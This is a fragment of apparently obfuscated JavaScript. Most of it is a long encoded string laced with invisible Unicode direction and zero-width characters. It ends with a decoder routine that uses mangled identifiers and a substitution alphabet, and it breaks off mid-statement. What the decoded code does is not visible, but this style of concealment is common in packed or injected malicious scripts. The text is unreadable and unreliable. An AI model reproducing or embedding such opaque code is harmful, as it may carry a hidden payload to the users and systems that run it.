'-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new 